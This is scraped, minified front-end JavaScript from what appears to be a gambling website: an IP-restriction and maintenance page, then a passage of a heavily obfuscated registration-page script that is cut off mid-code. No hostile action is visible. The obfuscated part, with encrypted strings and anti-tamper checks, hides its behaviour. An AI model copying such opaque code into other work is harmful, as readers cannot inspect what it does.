MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"access-caveat":{zh:"\u8bbf\u95ee\u9650\u5236",en:"ACCESS RESTRICTED",img:t(1078),imgNight:t(62228),desc:"\u60a8\u6240\u5728\u7684\u5730\u533a\u5df2\u88ab\u7981\u6b62\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\uff0c\u7ed9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\uff0c\u8054\u7cfb\u5168\u5e74\u65e0\u4f11\u7684\u5728\u7ebf\u5ba2\u670d\u652f\u6301\u56e2\u961f\uff0c\u6216\u53d1\u9001\u90ae\u4ef6\u81f3csjiuyou1@zoubu888.com\u6211\u4eec\u5c06\u7aed\u8bda\u4e3a\u60a8\u670d\u52a1\u3002"},"access-alert":{zh:"\u8bbf\u95ee\u63d0\u793a",en:"ACCESS REMINDER",img:t(1078),imgNight:t(62228),desc:"\u6839\u636e\u60a8\u6240\u5728\u5730\u533a\u7684\u6cd5\u5f8b\u6cd5\u89c4\u653f\u7b56\uff0c\u60a8\u8bbf\u95ee\u7684\u7f51\u7ad9\u53ef\u80fd\u6709\u4e0d\u826f\u4fe1\u606f\uff0c\u662f\u5426\u7ee7\u7eed\u8bbf\u95ee\uff1f"}},s=t(37741),a=t(73454),r=t(34423),c=t(31538),l=(t(23092),{YBEGDZ:"".concat(e.Z.egame,"?code=YBEGDZ"),PGDZ:"".concat(e.Z.egame,"?code=PGDZ"),PTDZ:"".concat(e.Z.egame,"?code=PTDZ"),MGDZ:"".concat(e.Z.egame,"?code=MGDZ"),PPDZ:"".concat(e.Z.egame,"?code=PPDZ"),DTDZ:"".concat(e.Z.egame,"?code=DTDZ"),YBBY:"".concat(e.Z.fishing,"?code=YBBY"),AGBY:"".concat(e.Z.fishing,"?code=AGBY"),SPYL:"".concat(e.Z.fishing,"?code=SPYL"),OBHX:"".concat(e.Z.fishing,"?code=OBHX"),BYBY:"".concat(e.Z.fishing,"?code=BYBY"),YGRBY:"".concat(e.Z.fishing,"?code=YGRBY")})},39121:function(n,i,t){"use strict";t.r(i);var e=t(67294),o=t(11163),s=t(27929),a=t(39773),r=t(90107),c=t.n(r),l=t(16678),u=t(1585),p=t(41024),d=t(35935),m=t(46670),g=t(55129),h=t(85893),f=t(82571).I2,v=t(82571).ZE,R=t(82571).sb,U=t(82571).Yp,A=t(82571).Vo;i.default=(0,m.Pi)((function(n){var i,t,r,m=(0,g.Z)(),b=n.sportBtn,E=(0,o.useRouter)(),Z=null===d.Z||void 0===d.Z||null===(i=d.Z.preInfoData)||void 0===i?void 0:i.ip,x=null===d.Z||void 0===d.Z||null===(t=d.Z.preInfoData)||void 0===t?void 0:t.maintainConfig;(0,e.useEffect)((function(){(0,p.iF)().then((function(n){n&&E.replace(u.Z.home)})).catch((function(n){console.warn("-------------35:",null===n||void 0===n?void 0:n.message)}))}),[]);var Y=(null===E||void 0===E||null===(r=E.query)||void 0===r?void 0:r.name)||"access-caveat",S=f[Y||"access-caveat"]||{};return(0,h.jsx)(s.Z,{src:m?v:R,className:c().maintainContainer,children:(0,h.jsxs)("div",{className:c().maintain,children:[(0,h.jsx)("div",{className:c().maintainImg,children:(0,h.jsx)(s.Z,{layout:"auto",src:m?S.img:S.imgNight,width:640,height:520})}),(0,h.jsxs)("div",{className:c().maintainInfo,children:[(0,h.jsx)(s.Z,{width:132,height:52,className:c().maintain_logo,src:m?U:A}),(0,h.jsx)(a.Z,{}),(0,h.jsx)("h2",{className:c().maintainTitle,children:S.zh}),(0,h.jsx)("h3",{className:c().maintainEnTitle,children:S.en}),(0,h.jsx)("div",{className:c().maintainSubTitle,children:(0,l.bJ)("access-caveat"===Y||"access-alert"===Y)((0,h.jsxs)("span",{children:["\u60a8\u7684IP\u6765\u81ea\u4e8e\uff1a",Z]}),null)}),(0,h.jsx)("div",{className:c().maintainDetail,children:(0,l.bJ)("maintenance"===Y)(null===x||void 0===x?void 0:x.maintainDesc,S.desc)}),(0,h.jsxs)("div",{className:c().btnContainer,children:[(0,h.jsx)("a",{className:c().btn,"data-analytics":"button","data-label":"\u5728\u7ebf\u5ba2\u670d\u70b9\u51fb\u91cf","data-key":"yb_csmain_tap",onClick:function(){(0,l.Wq)("service",u.Z.customerMain)},children:"\u8054\u7cfb\u5ba2\u670d"}),b?(0,h.jsx)("a",{children:b}):null,"access-alert"===Y?(0,h.jsx)("a",{onClick:function(){localStorage.setItem("isGo","yes"),E.replace(u.Z.home)},children:"\u7ee7\u7eed\u8bbf\u95ee"}):null]})]})]})})}))},39773:function(n,i,t){"use strict";var e=t(59499),o=t(67294),s=t(27929),a=t(69447),r=t(24002),c=t(30172),l=t(24224),u=t(95186),p=t(36359),d=t(46670),m=t(61833),g=t(60261),h=t(83827),f=t.n(h),v=(t(53481),t(72139),t(8026)),R=t(85893);function U(n,i){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);i&&(e=e.filter((function(i){return Object.getOwnPropertyDescriptor(n,i).enumerable}))),t.push.apply(t,e)}return t}c.Z.use([l.Z,u.Z]),i.Z=(0,m.q)(d.Pi)((function(n){var i,t,c,l=n.className,u=n.style,d=(0,o.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:g.Q.Disavle,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),m=d[0],h=d[1];return(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length||null===p.Z||void 0===p.Z||p.Z.initSponsorImgs()}),[]),(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length&&(null===p.Z||void 0===p.Z||p.Z.sponsorList.forEach((function(n){15===n.id&&h(function(n){for(var i=1;i<arguments.length;i++){var t=null!=arguments[i]?arguments[i]:{};i%2?U(Object(t),!0).forEach((function(i){(0,e.Z)(n,i,t[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):U(Object(t)).forEach((function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))}))}return n}({},n))})))}),[null===p.Z||void 0===p.Z?void 0:p.Z.sponsorList]),m.status===g.Q.Enable&&null!==(i=m.sponsoredUrl)&&void 0!==i&&i.length?(0,R.jsxs)("div",{className:(0,v.z)(f().sponsorSwiper,l),style:u,children:[(0,R.jsx)(a.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".other-swiper-button-prev",nextEl:".other-swiper-button-next"},pagination:{el:".other-swiper-pagination",clickable:!0},children:null===m||void 0===m||null===(t=m.sponsoredUrl)||void 0===t?void 0:t.map((function(n){return(0,R.jsx)(r.o,{children:(0,R.jsx)(s.Z,{src:n.url,height:n.height/2,className:f().slideItemImg})},"other_".concat(n.sort))}))}),(null===m||void 0===m||null===(c=m.sponsoredUrl)||void 0===c?void 0:c.length)>1?(0,R.jsxs)(o.Fragment,{children:[(0,R.jsx)("div",{className:"other-swiper-button-prev"}),(0,R.jsx)("div",{className:"other-swiper-button-next"}),(0,R.jsx)("div",{className:"other-swiper-pagination"})]}):null]}):null}))},55129:function(n,i,t){"use strict";var e=t(67294),o=t(94160),s=t(68949);i.Z=function(){var n=(0,e.useState)(o.Z.isDefault),i=n[0],t=n[1];return(0,e.useEffect)((function(){var n=(0,s.EH)((function(){t(o.Z.isDefault)}));return function(){return n()}}),[]),i}},41961:function(n,i,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/other/restrictionIp",function(){return t(39121)}])},90107:function(n){n.exports={"ant-spin-container":"restrictionIp_ant-spin-container__9glvk","ant-spin-dot-item":"restrictionIp_ant-spin-dot-item__rftVe","ant-form":"restrictionIp_ant-form__LzC69","ant-form-item":"restrictionIp_ant-form-item__cdBsb","ant-form-item-has-error":"restrictionIp_ant-form-item-has-error__G_BnC","ant-form-item-control-input-content":"restrictionIp_ant-form-item-control-input-content__el4wp","ant-input":"restrictionIp_ant-input__LbStU",maintainContainer:"restrictionIp_maintainContainer__VYEJU",maintain:"restrictionIp_maintain__IPuCz",maintainImg:"restrictionIp_maintainImg__otDYU",maintainInfo:"restrictionIp_maintainInfo__4F2aM",maintain_logo:"restrictionIp_maintain_logo__GmWjl",maintainTitle:"restrictionIp_maintainTitle__2_A2_",maintainEnTitle:"restrictionIp_maintainEnTitle__L9TwH",maintainSubTitle:"restrictionIp_maintainSubTitle__7z1Zk",maintainDetail:"restrictionIp_maintainDetail__Ck2cl",btnContainer:"restrictionIp_btnContainer__E_iRt",maintain_zanzhu:"restrictionIp_maintain_zanzhu__XiZ3N"}},83827:function(n){n.exports={"ant-spin-container":"sponsorSwiper_ant-spin-container__EJM3A","ant-spin-dot-item":"sponsorSwiper_ant-spin-dot-item___h826","ant-form":"sponsorSwiper_ant-form__aFSln","ant-form-item":"sponsorSwiper_ant-form-item__81rNQ","ant-form-item-has-error":"sponsorSwiper_ant-form-item-has-error__Rggrk","ant-form-item-control-input-content":"sponsorSwiper_ant-form-item-control-input-content__TuHAW","ant-input":"sponsorSwiper_ant-input__7f5T_",sponsorSwiper:"sponsorSwiper_sponsorSwiper___kbyh",slideItemImg:"sponsorSwiper_slideItemImg__udQOw"}},37741:function(n){n.exports="/_next/static/chunks/images/bg-e9c5d05cee307f3e99c17e7f9574492e.png"},73454:function(n){n.exports="/_next/static/chunks/images/bg_night-83e109112c307f85bac32079fd7f4423.png"},23092:function(n){n.exports="/_next/static/chunks/images/img_sponsor-3f727b5f176a2a0ac2a8f7f37696ce20.png"},34423:function(n){n.exports="[data-uri]"},31538:function(n){n.exports="[data-uri]"},43168:function(n){n.exports="/_next/static/chunks/images/status_system maintenance-0901fb1fce151e6f8709c5893ef4e3d1.png"},9671:function(n){n.exports="/_next/static/chunks/images/status_system maintenance_night-c35624698eb41ba70201a98b4c97326f.png"},1078:function(n){n.exports="/_next/static/chunks/images/tiyu-a1d9ad8f76ddd8d5f60f5e14d243fd61.png"},62228:function(n){n.exports="/_next/static/chunks/images/tiyu_night-ac1de70d344d38896be3ce89be341fc0.png"}},function(n){var i=function(i){return n(n.s=i)};n.O(0,[69586,89655,31395,71489,91129,27929,92888,40179],(function(){return i(33505),i(41961)}));var t=n.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/rt-1f642f166e5a19bf.js
body_size: 6924
content:
function _0x5c1e(){var _0x47d65c=['h8kPW7yywtf5jmkNWQe','ySk0W5ZdQ8kfx8kqW4ZdJG','tcTMD8k1WQnOW4e/W6RdPCo4','DtVdRGldICoWsIpdNW','W4uWW6eI','WOrzoIOoWQzhBmkPEW','WQRcLhZdTq','eGdcKNJcS0JcUZBdRuK','W6aOu04KW43cJZ7cTCkO','sHBcMxZcTWtcSqxdRbm','BSkxWPOnWO1NW5hdMfBcJa','W73dJfpdNCka','WRpcHCkmgmoE','WPZdJCotWOpdP0VdTZjiiq','WOqHwXxcPa','W5SJW6CEWQpdKG','WOxdN8ofWPzEESoRF8oBgW','WOXkpdG','W5BdOmo7W64Cu8o/','jmozWRK','W6BdLutcI8kkWOGoW4LfjG','fuldLSoJW6egW5ub','W5SJW6KoWQFcGCkSyCopW7y','ptBcKmoZ','oSolWQxcRW','W43dMSkOWONcVhnhrIvB','W5i8WQNdJmk+W4FcGSkMWP/dUG','W4X0txBdO8k1','WQbYW7FcTmkGCdu4W7FcPddcHG','W5lcUWxdN8ktWQBcKabnW5L0WRa','W6SeWOP8WPVdIG','iXOXngZcU8o3W6FcHsK','W5G0W601WQRcJW','paWEWORdVhhcOIxcUai','nbG0khNcUSosW4BcJIe','W4ZcUaa','W57dGSkI','d8kwzmo1W7uPW4FcQmktWOa','ActdGYxdUmos','WRZdPmoCWQDUFSoNmG','W77cOmohWPO','DCo7F8kcWRbeW41aBmk8hSowoG','caGFWPldUhBcMWpcTX4','W4RdKmkGWPpcPMrIvZ5e','WOzooGCJWQ5r','BLvWAtpdT8kUWOFdGgy','gCkrWPJdSJZcT3m9hMm','DCoQBM/cMSo0','WQiOmL3cNG','kCkQoCoq','W7yLWRFdGmoXkZ4oW6tcNW','W4hcNqSFz8kpWOKq','x8oDWRSzvmoX','WPhdQLVcI8oaW6C','W7RcPfpcJW','W5rUwwL2WRBdKmk4W445W5Dw','W7jGW6ZdTSoK','WP4eWQJdT8owWQW5','oaWDWOJdVNO','WQBdVCkCW5WDhCkTAJddNW','DCoQBN/cU8oIlLzJW7G','WRDmW5ddH8otWOxcRG','uWhcG8kJWP4YW4axW5Klda','W7aIWRhdTSoGpa','nh/cPv3cLSkGsYtdGCoHW4mi','xSomWQuFw8oYW6dcOmkV','WQlcGSky','W7yYsvm','WOqRwG7cSGy','W5RcOHyyjaqmWQhdVq','jmoCWRJcRq','g8kgWPJdHa/cVfaSa3O','tmoAWQudrCoH','WOtdGM1BjmovW5CuWQzkbCkTla','W4BdMCoAW5Cnq8k3AmotfSoc','WQb1W7xcUSkGEbOJW7RcPb/cUq','W6vXW7FdH8o2WPxcKmkjWR7cMG','W73cOCorWOb/wSoGla','W4GxWPDPWQ3dL8odWRW+oq','jmoAWRlcQq','WOm1hX0NW6ddIq','jW0Ok2e','W6BdH8kQnSoXW4fReW','W5ZcQmoXW7q+wCoqW40','W4j8EdNcLHPuWR8','A8ozWR4AumoX','jSoYWONdLCk9ACkWW4i','WRv9sfe8W6G6','WQJcG3tdRmk6imoesh3cTq','f8kOWOldHSoDwSooeSkBWRK','u8kjy8oKW7qkW40','iMddRCkzsCouASo0WRi4','WOlcHr7cMa42','W6ddN2pcISkkWO8JW4C','W5/cQSkUWQ9gjCkDW4TXW5tdHNNcVq','jCoYWOpdLCkh','iNZdVq','jvFdKmo5W40mW6elW7qw','W6v1WPNcHSobyIpdO8oZW6C','icpcKSoM','oqWqWPxdVhBcNG7cTrK','fNWR','zSk6W48','ksK8auRdT8kMW7NcJJW','W5ZdKeNdIuTPwmoMWOtdISoPW6a','W7j1W7hdT8oY','meX3mMVcU8o3WOhcMsO','W7yPWRddT8o1oNKyW7tcOG','mCoCWQNcOMZcNMNdN30h','aSkOWPZdRmojqa','W6D3WOtcUSocAqhdMmoYW7e','W6X1WPxcVq','W73cO0hcLW','WQBcGvJcQ8kGWQWSW5e','lHSiWOm','xHlcJ2/cVG','WRZdP8oFWPb7EmoZlG','W53cVGeF','WPZdV8oUW6mbEW','WOVdNmoiWR4','jqiJWRtdGLC','fWdcL8kXgSomW5/cIGpdNG','WRfQxwG','W5lcUGFdL8ktWQpcRsvqW6f9WQ4','f8opWR7cS1RcG1BdMhuc','WRvStNeMW6O+ySkl','W5KnWOz+','W47dSmo0WO/dLfBdSq','W4f8hJFcStbJWOBdUW','W4m+W6KgWRdcPSo3','W57cLYey','W5/dKexdJ0TTamoKWOBdRSouW6a0','WQ1JWOtcVCotiXldOCo1WRG','wXZcIuNcTWtcSG','WOzooHW9WQ1KFCk0yG'];_0x5c1e=function(){return _0x47d65c;};return _0x5c1e();}function _0x282c52(_0x25574b,_0x183feb){return _0x2ba0(_0x183feb-0x30b,_0x25574b);}(function(_0x53e393,_0x24c10){var _0x472796=_0x53e393();function _0x458760(_0x3166e6,_0x48a3ac){return _0x2ba0(_0x3166e6- -0x8b,_0x48a3ac);}while(!![]){try{var _0x4ecc09=-parseInt(_0x458760(0x9a,'BHXx'))/(0xd2b+0x17*0x126+0x2794*-0x1)+parseInt(_0x458760(0xa4,'*&Ll'))/(0x22c8+-0x65*0x3a+0x5f2*-0x2)*(-parseInt(_0x458760(0x81,'bQ7#'))/(0x4*0x4b7+0x27*-0x7f+0x80))+-parseInt(_0x458760(0x5c,'U1#V'))/(0x59a+0xff+0x695*-0x1)*(-parseInt(_0x458760(0x97,'osb#'))/(0x39*0x8f+0x1*-0xb44+-0x148e))+-parseInt(_0x458760(0x4e,'IQsw'))/(0x2638+-0x2058+-0x5da)*(-parseInt(_0x458760(0xae,'NiGU'))/(0x8e1+-0x6d*0x3+0x7*-0x115))+parseInt(_0x458760(0x2d,'z7Iu'))/(0x1*0x985+0xb*0x198+-0x1b05)*(-parseInt(_0x458760(0x31,'kYw4'))/(-0x10a+0x22c9+0x21b6*-0x1))+parseInt(_0x458760(0x56,'JAt3'))/(0x246f+-0x1d3*-0x2+-0x9*0x473)*(-parseInt(_0x458760(0xad,'kYw4'))/(-0x2409+-0xd02+-0xce*-0x3d))+-parseInt(_0x458760(0x53,'NiGU'))/(-0x81d*-0x1+-0x1a49+0x1238)*(-parseInt(_0x458760(0x91,'1wBm'))/(-0xf4b+0xfad*-0x1+0xa57*0x3));if(_0x4ecc09===_0x24c10)break;else _0x472796['push'](_0x472796['shift']());}catch(_0x1260d7){_0x472796['push'](_0x472796['shift']());}}}(_0x5c1e,0x2c412+-0x412a*-0x9+-0x13*0x2c03));function _0x2ba0(_0x296471,_0x2ff666){var _0xd3e73c=_0x5c1e();return _0x2ba0=function(_0x1ca4a4,_0x4425be){_0x1ca4a4=_0x1ca4a4-(0x1f50+0x229*-0x11+-0x2*-0x30f);var _0x191ed6=_0xd3e73c[_0x1ca4a4];if(_0x2ba0['aMNLIm']===undefined){var _0x3cd355=function(_0xf272c1){var _0x276b87='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x224418='',_0x1bd23d='',_0x2af80e=_0x224418+_0x3cd355;for(var _0x48f676=-0x392*-0x6+0x1*-0x213+-0x27*0x7f,_0x25611d,_0x346fab,_0x326406=0x92*-0x25+0xe*0x1d+0x1384;_0x346fab=_0xf272c1['charAt'](_0x326406++);~_0x346fab&&(_0x25611d=_0x48f676%(-0x6b9*0x4+-0x1961+0x5*0xa75)?_0x25611d*(-0x23c3+-0x5db+0x29de)+_0x346fab:_0x346fab,_0x48f676++%(0x4e*-0x6d+-0x19*0x10f+0x1*0x3bb1))?_0x224418+=_0x2af80e['charCodeAt'](_0x326406+(0x24*0x57+0x1b*0x52+-0x14d8))-(-0xc*0x25f+-0x634*-0x5+0x13*-0x22)!==-0x1*0x12e1+-0x5b5*-0x2+0x777?String['fromCharCode'](0x3*0x84c+-0x1*-0x10a9+-0x288e&_0x25611d>>(-(0x5*0x3+-0x88a+0x29*0x35)*_0x48f676&-0x1e7*-0x8+0x2559+0x1*-0x348b)):_0x48f676:-0xcd7+0x4*0x91e+-0x17a1){_0x346fab=_0x276b87['indexOf'](_0x346fab);}for(var _0x21e2e3=0x2*-0xbe9+-0x472+0x6*0x4b6,_0x49e298=_0x224418['length'];_0x21e2e3<_0x49e298;_0x21e2e3++){_0x1bd23d+='%'+('00'+_0x224418['charCodeAt'](_0x21e2e3)['toString'](-0x1128+-0x1b11+-0x3*-0xec3))['slice'](-(0x1991+-0x2*-0xea8+-0x1*0x36df));}return decodeURIComponent(_0x1bd23d);};var _0x41f905=function(_0x488184,_0x585089){var _0x5e4903=[],_0x2d920f=-0x1938+0x6f7+0x1241,_0x11a1a1,_0x1be30e='';_0x488184=_0x3cd355(_0x488184);var _0x590535;for(_0x590535=0x2*0x1113+0x112f+0x1*-0x3355;_0x590535<0x409*0x3+-0x39*-0x67+-0x220a;_0x590535++){_0x5e4903[_0x590535]=_0x590535;}for(_0x590535=-0x3b*0x50+0x1*0xe8e+0x3e2;_0x590535<0x10ed+0x3f*0x11+-0x141c;_0x590535++){_0x2d920f=(_0x2d920f+_0x5e4903[_0x590535]+_0x585089['charCodeAt'](_0x590535%_0x585089['length']))%(0x3*0x427+0x52c+-0x63*0x2b),_0x11a1a1=_0x5e4903[_0x590535],_0x5e4903[_0x590535]=_0x5e4903[_0x2d920f],_0x5e4903[_0x2d920f]=_0x11a1a1;}_0x590535=-0x1*0x13ee+-0x3b*-0x25+0x8b*0x15,_0x2d920f=0x1019+0x174e+-0x2767;for(var _0x228c32=0x1b17+-0xee6+-0xc31*0x1;_0x228c32<_0x488184['length'];_0x228c32++){_0x590535=(_0x590535+(-0x1f62+-0x1426+0x3389))%(0xd9a*-0x1+-0xc9a+0x1b34),_0x2d920f=(_0x2d920f+_0x5e4903[_0x590535])%(-0x26f9+-0x2c4+0x2abd),_0x11a1a1=_0x5e4903[_0x590535],_0x5e4903[_0x590535]=_0x5e4903[_0x2d920f],_0x5e4903[_0x2d920f]=_0x11a1a1,_0x1be30e+=String['fromCharCode'](_0x488184['charCodeAt'](_0x228c32)^_0x5e4903[(_0x5e4903[_0x590535]+_0x5e4903[_0x2d920f])%(-0x11bb+-0x1754+0x2a0f)]);}return _0x1be30e;};_0x2ba0['rnatzU']=_0x41f905,_0x296471=arguments,_0x2ba0['aMNLIm']=!![];}var _0x2ef141=_0xd3e73c[-0x238e+-0x19eb+0x3d79],_0x48ea10=_0x1ca4a4+_0x2ef141,_0x11cc7e=_0x296471[_0x48ea10];if(!_0x11cc7e){if(_0x2ba0['lZMnbb']===undefined){var _0x1d11ca=function(_0x2595c8){this['vUuLkx']=_0x2595c8,this['HnrAtn']=[-0x7*-0xe+0x11*-0xe0+-0x3*-0x4d5,0x1*-0x1469+0x6*-0x623+0x5b*0xa1,0x22f6+-0xf0f+-0x3fb*0x5],this['rnixLS']=function(){return'newState';},this['hHoMRz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['egWHnR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1d11ca['prototype']['eWTQEP']=function(){var _0x28c641=new RegExp(this['hHoMRz']+this['egWHnR']),_0x1d8890=_0x28c641['test'](this['rnixLS']['toString']())?--this['HnrAtn'][-0x1*-0x8e9+0xfc8+-0x18b0]:--this['HnrAtn'][0xdf9+-0x2ca+-0x199*0x7];return this['nwGMLX'](_0x1d8890);},_0x1d11ca['prototype']['nwGMLX']=function(_0x5192fc){if(!Boolean(~_0x5192fc))return _0x5192fc;return this['BHjfOB'](this['vUuLkx']);},_0x1d11ca['prototype']['BHjfOB']=function(_0x722aff){for(var _0x3605e1=0xc54+-0x1*-0x284+-0x13*0xc8,_0x4f9151=this['HnrAtn']['length'];_0x3605e1<_0x4f9151;_0x3605e1++){this['HnrAtn']['push'](Math['round'](Math['random']())),_0x4f9151=this['HnrAtn']['length'];}return _0x722aff(this['HnrAtn'][0xbb4+-0x1286*0x1+0x246*0x3]);},new _0x1d11ca(_0x2ba0)['eWTQEP'](),_0x2ba0['lZMnbb']=!![];}_0x191ed6=_0x2ba0['rnatzU'](_0x191ed6,_0x4425be),_0x296471[_0x48ea10]=_0x191ed6;}else _0x191ed6=_0x11cc7e;return _0x191ed6;},_0x2ba0(_0x296471,_0x2ff666);}var _0x52901b=(function(){var _0x5a5bc1=!![];return function(_0x1d4f12,_0x1ae82a){var _0xc56397=_0x5a5bc1?function(){function _0x2b8737(_0x11c097,_0xb5c899){return _0x2ba0(_0xb5c899-0x218,_0x11c097);}if(_0x1ae82a){var _0x4d7678=_0x1ae82a[_0x2b8737(')aYe',0x309)](_0x1d4f12,arguments);return _0x1ae82a=null,_0x4d7678;}}:function(){};return _0x5a5bc1=![],_0xc56397;};}()),_0x422e6a=_0x52901b(this,function(){function _0x4cdc79(_0x20d98f,_0x398279){return _0x2ba0(_0x398279- -0x224,_0x20d98f);}return _0x422e6a[_0x4cdc79('5JbC',-0x10c)]()[_0x4cdc79('kq8e',-0x11f)](_0x4cdc79(']f44',-0x112)+'+$')[_0x4cdc79('@NQ7',-0x169)]()[_0x4cdc79('&e[M',-0x126)+'r'](_0x422e6a)[_0x4cdc79('SfUI',-0x105)](_0x4cdc79('bQ7#',-0x104)+'+$');});_0x422e6a();'use strict';(self[_0x282c52('SfUI',0x411)+_0x282c52('BHXx',0x416)]=self[_0x282c52('QKjO',0x3f9)+_0x282c52('SfUI',0x3e1)]||[])[_0x282c52('Cib9',0x426)]([[0xd39+0x1022*-0x2+0x3*0x12db],{0x4d26:function(_0x10d4d7,_0x3a90bd,_0x42f3ae){var _0x4c05bb={};_0x4c05bb['PP']=function(){return _0x34fb3f;},_0x4c05bb['hf']=function(){return _0x22299a;},_0x4c05bb['dK']=function(){return _0x3df867;},_0x42f3ae['d'](_0x3a90bd,_0x4c05bb);var _0x1f46e0=_0x42f3ae(-0x14213+-0x1aaa*0xc+0x36a76),_0x2cdd50=_0x42f3ae(0x14302+0x7848+-0xf7dd),_0x26810c=_0x42f3ae(-0x2ad5c+-0x1d6ae+0x8c*0xab5),_0x40bdc6=_0x42f3ae['n'](_0x26810c),_0x2c4861=_0x42f3ae(0x1*0x30b1+0x1*-0x2f1f+0x54*0xb0),_0x22c1c2=_0x42f3ae(0x278a+0xaad5+0x47*0x20),_0xd4519c=_0x42f3ae(-0x12bd2+0x3c*0x121+0x21776),_0x522a83=_0x42f3ae(0xa115+-0x3735*-0x5+-0xa17f),_0x10f06d=_0x42f3ae(0x1*0xb2e2+-0x2*-0x3bde+-0x9e3f);function _0x3ebcc8(_0x1914ea,_0x231336){function _0x218a74(_0x313463,_0x186983){return _0x2ba0(_0x186983- -0x35b,_0x313463);}var _0x440799=Object[_0x218a74('5JbC',-0x27b)](_0x1914ea);if(Object[_0x218a74('Q#Am',-0x277)+_0x218a74('[UFd',-0x228)+'s']){var _0x45f1dd=Object[_0x218a74('VeSt',-0x276)+_0x218a74('e6@O',-0x291)+'s'](_0x1914ea);_0x231336&&(_0x45f1dd=_0x45f1dd[_0x218a74('8whk',-0x25b)](function(_0x3b0c46){function _0xa5e234(_0x209449,_0x158045){return _0x218a74(_0x209449,_0x158045-0x268);}return Object[_0xa5e234('SPX4',-0x1)+_0xa5e234('EG5H',0x20)+_0xa5e234('e6@O',0x41)](_0x1914ea,_0x3b0c46)[_0xa5e234('MmsP',-0x6)];})),_0x440799[_0x218a74('bQ7#',-0x24e)][_0x218a74(')aYe',-0x26a)](_0x440799,_0x45f1dd);}return _0x440799;}function _0x32c200(_0x560ded){for(var _0x296471=0x5*0x3+-0x88a+0xc*0xb5;_0x296471<arguments[_0x1a43b5('JAt3',0xd0)];_0x296471++){var _0x2ff666=null!=arguments[_0x296471]?arguments[_0x296471]:{};_0x296471%(-0x1e7*-0x8+0x2559+0x73*-0x75)?_0x3ebcc8(Object(_0x2ff666),!(-0xcd7+0x4*0x91e+-0x17a1))[_0x1a43b5('1wBm',0x14b)](function(_0xd3e73c){(0x2*-0xbe9+-0x472+0x6*0x4b6,_0x1f46e0['Z'])(_0x560ded,_0xd3e73c,_0x2ff666[_0xd3e73c]);}):Object[_0x1a43b5('X#*8',0xcd)+_0x1a43b5('zii&',0x137)+_0x1a43b5('osb#',0x133)]?Object[_0x1a43b5('z7Iu',0x120)+_0x1a43b5('zii&',0x12a)](_0x560ded,Object[_0x1a43b5('EG5H',0x142)+_0x1a43b5('Q#Am',0x100)+_0x1a43b5('sKIy',0xd3)](_0x2ff666)):_0x3ebcc8(Object(_0x2ff666))[_0x1a43b5('QKjO',0xf9)](function(_0x1ca4a4){function _0x4a0f80(_0x1c22b2,_0x136171){return _0x1a43b5(_0x1c22b2,_0x136171- -0x9e);}Object[_0x4a0f80('&e[M',0x88)+_0x4a0f80('SfUI',0x48)](_0x560ded,_0x1ca4a4,Object[_0x4a0f80('hT*!',0x38)+_0x4a0f80(')aVO',0x31)+_0x4a0f80('SPX4',0x4d)](_0x2ff666,_0x1ca4a4));});}function _0x1a43b5(_0x10906f,_0x464483){return _0x2ba0(_0x464483-0x16,_0x10906f);}return _0x560ded;}var _0x2b52f8={};_0x2b52f8[_0x360337(-0x1ce,'U1#V')]=_0x360337(-0x1a2,'vO]@')+_0x360337(-0x192,'osb#')+_0x360337(-0x1cc,']f44')+'7X',_0x2b52f8['iv']=_0x360337(-0x1ba,'L51p')+_0x360337(-0x19d,'kq8e');var _0x491819=_0x2b52f8;function _0x2f2424(_0x4425be){function _0x40d8df(_0x145425,_0xfffae7){return _0x360337(_0x145425-0x39c,_0xfffae7);}var 